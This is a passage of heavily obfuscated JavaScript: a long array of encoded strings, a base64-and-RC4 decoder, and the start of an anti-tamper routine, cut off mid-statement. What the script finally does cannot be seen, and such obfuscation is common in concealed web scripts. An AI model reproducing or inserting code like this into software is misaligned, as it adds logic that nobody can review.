6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new 